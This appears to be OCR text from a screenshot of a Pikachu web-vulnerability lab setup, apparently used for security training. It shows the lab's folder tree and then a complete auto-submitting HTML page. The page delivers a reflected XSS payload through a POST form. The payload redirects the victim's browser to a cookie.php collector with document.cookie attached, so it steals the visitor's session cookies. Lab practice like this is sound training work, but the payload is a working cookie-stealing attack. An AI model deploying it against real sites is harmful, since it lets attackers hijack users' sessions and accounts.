 pikachu /Applications/MAMP/htdocs/pikach
assets
inc
pkxss
inc
rkeypress
xcookie
cookie.php
pkxss_cookie_result.php
post.html
xfish
index.php
pkxss.css
pkxss_install.php
pkxss_login.php
xssmanager.php
test
vul
burteforce
csrf
dir
fileinclude
1 <html>
2 <head>
3 <script>
4 window.onload = function() {
5 document.getElementById("postsubmit").click();
6 }
7 </script>
8 </head>
9 <body>
10 <form method="post" action="http://192.168.7.100/pikachu/vul/xss/xsspost/xss_reflected_post.php">
11 <input id="xssr_in" type="text" name="message" value=
12 "<script>
13 document.location = 'http://192.168.7.100/pkxss/xcookie/cookie.php?cookie=' + document.cookie;
14 </script>"
15 />
16 <input id="postsubmit" type="submit" name="submit" value="submit" />
17 </form>
18 </body>
19 </html>
20
21 <!--
将访问页面者的cookie发送的指定页面